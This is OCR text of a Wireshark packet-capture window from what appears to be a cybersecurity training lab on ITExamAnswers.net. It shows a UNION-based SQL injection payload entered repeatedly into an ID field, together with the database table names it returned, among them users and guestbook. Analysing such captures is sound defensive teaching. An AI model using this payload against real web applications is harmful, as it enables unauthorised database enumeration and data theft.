 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
engine_cost</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: event</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: func</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: general_log</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name:
<br />Surname: gtid_executed</pre><pre>ID: 1' or 1=1 union select null, table_name from
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
ITExamAnswers.net
Help Filter Out This Stream Close